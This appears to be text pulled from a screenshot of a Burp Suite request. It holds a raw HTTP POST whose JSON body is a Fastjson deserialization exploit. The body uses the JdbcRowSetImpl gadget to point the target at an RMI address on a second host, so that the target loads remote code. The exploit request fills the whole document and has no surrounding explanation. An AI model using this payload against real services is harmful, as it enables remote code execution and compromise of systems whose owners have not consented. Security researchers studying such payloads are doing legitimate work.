 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.9.234:8090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 0
11
12 {
13 "b":{
14 "@type":"com.sun.rowset.JdbcRowSetImpl",
15 "dataSourceName":"rmi://192.168.10.65:9999/zcc",
16 "autoCommit":true
17 }
18 }